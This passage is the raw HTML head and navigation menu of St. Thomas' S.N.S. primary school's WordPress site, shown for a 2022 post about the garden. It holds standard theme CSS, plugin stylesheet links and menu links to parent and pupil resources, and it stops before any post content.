.wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/17260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2022/the-garden/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=17260' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-17260 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
